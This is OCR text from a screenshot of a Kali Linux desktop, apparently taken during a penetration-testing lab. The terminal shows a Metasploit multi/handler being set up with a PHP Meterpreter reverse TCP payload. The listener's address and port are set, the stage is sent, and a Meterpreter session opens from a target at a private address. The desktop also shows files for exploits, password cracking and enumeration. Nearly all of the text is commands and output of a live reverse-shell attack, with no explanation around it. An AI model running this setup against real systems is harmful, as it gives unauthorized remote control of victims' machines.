 Home
Kali-Rolling
Ubuntu 64-bit
Applications
Places
Terminal
Sun 17:32
1
43386.py
wordlists
JohnTheRip
per-
bleeding-j...
Trash
kali_linux_
didis_
shadows_...
C
kernel-exp.
c
LinEnum-
master
pics
pwnedOrN
ot
sqlmap-
request
root@kali-me: ~
File Edit View Search Terminal Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set LHOST 192.168.94.129
LHOST => 192.168.94.129
msf exploit(multi/handler) > set LPORT 3434
LPORT => 3434
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.94.129:3434
[*] Sending stage (37543 bytes) to 192.168.94.144
[*] Meterpreter session 1 opened (192.168.94.129:3434 -> 192.168.94.144:57234) at 2019-09-15 17:32:11 +0300
meterpreter >
KALI LINUX
Operating System Hacking & Security
To return to your computer, press Ctrl+Alt.